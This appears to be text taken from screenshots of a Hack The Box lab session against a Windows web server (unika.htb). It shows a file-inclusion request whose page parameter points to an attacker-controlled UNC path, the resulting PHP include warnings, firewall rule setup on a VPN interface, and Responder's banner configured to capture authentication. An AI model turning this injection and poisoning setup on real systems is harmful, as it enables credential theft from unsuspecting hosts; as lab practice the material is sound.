 unika.htb/?page=//10.10.14.6/somefile
Warning: include(\\10.10.14.6\SOMEFILE): Failed to open stream: No such file or directory in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.6/somefile' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11
timor@tuhooja: ~
File Actions Edit View Help
[sudo] password for timor:
Status: active
To Action From
-- ------ ----
Anywhere on tun0 ALLOW 10.129.0.0/16
10.129.0.0/16 ALLOW OUT Anywhere on tun0
┌──(timor㉿tuhooja)-[~]
└─$ sudo ufw allow oout on tun0 10.10.0.0/16
ERROR: Need 'to' or 'from' clause
┌──(timor㉿tuhooja)-[~]
└─$ sudo ufw allow oout on tun0 to 10.10.0.0/16
ERROR: Wrong number of arguments
┌──(timor㉿tuhooja)-[~]
└─$ sudo ufw allow out on tun0 to 10.10.0.0/16
Rule added
┌──(timor㉿tuhooja)-[~]
└─$ sudo ufw allow in on tun0 from 10.10.0.0/16
Rule added
┌──(timor㉿tuhooja)-[~]
└─$
timor@tuhooja: ~
File Actions Edit View Help
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.5]
Responder IPv6 [dead:beef:2::1003]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-A0W6XVMW09B]
Responder Domain Name [A5ZJ.LOCAL]
Responder DCE-RPC Port [45946]
[+] Listening for events...